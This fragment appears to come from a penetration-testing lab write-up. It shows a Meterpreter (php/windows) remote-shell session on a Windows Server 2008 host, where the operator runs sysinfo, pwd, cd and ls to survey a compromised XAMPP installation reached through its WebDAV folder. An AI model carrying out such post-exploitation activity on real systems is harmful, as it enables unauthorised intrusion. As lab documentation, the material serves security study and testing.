 meterpreter >
meterpreter > sysinfo
Computer    : WIN2008-DMZ
OS          : Windows NT WIN2008-DMZ 6.0 build 6001 (Windows Server 2008 Service Pack 1
) i586
Meterpreter : php/windows
meterpreter > pwd
C:\xampp\webdav
meterpreter > cd ..
meterpreter > ls
Listing: C:\xampp
=================

Mode              Size    Type  Last modified              Name
----              ----    ----  -------------              ----
40777/rwxrwxrwx   4096    dir   2015-01-31 19:25:58 -0500  FileZillaFTP
40777/rwxrwxrwx   12288   dir   2015-01-31 19:25:55 -0500  MercuryMail
40777/rwxrwxrwx   0       dir   2015-01-31 19:25:58 -0500  anonymous
40777/rwxrwxrwx   4096    dir   2015-01-31 19:25:55 -0500  apache
100777/rwxrwxrwx  106     fil   2015-01-31 19:25:58 -0500  apache_start.bat
100777/rwxrwxrwx  104     fil   2015-01-31 19:25:58 -0500  apache_stop.bat
40777/rwxrwxrwx   0       dir   2015-01-31 19:26:21 -0500  cgi-bin
100777/rwxrwxrwx  112     fil   2015-01-31 19:25:58 -0500  filezilla_start.bat
100777/rwxrwxrwx  110     fil   2015-01-31 19:25:58 -0500  filezilla_stop.bat
40777/rwxrwxrwx   0       dir   2015-01-31 19:25:58 -0500  htdocs